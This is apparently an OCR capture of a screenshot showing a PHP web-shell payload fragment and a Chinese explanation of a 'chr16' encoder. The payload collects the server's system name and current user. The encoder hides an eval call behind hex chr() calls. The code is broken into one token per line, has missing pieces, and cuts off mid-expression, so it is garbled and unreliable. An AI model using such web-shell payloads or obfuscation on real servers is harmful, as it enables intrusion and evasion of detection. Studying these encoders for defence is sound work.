
$R
.=
" "
;
$u
=
(
function_exists
(
"posix_getegid"
)
)
?
 
$s
=
(
$u
)
?
$u
[
"name"
]
:
 @
get_current_user
$R
.=
php_uname
(
)
;
$R
.=
"
{
$s
}
"
;
echo
$R
;
;
}
catch
(
Exception
$e
)
{
echo
"ERROR://"
.
$e
->
getMessage
(
)
;
}
;
asoutput
(
)
;
die
(
)
;
编码器：chr16
本质上与 chr 编码器相同，只是其中的值换为十六进制格
式
shell
=
@
eVAl
(
cHr
(
0x40
)
.
ChR
(
0x69
)
.
ChR
(
0x6e
)
.
ChR
(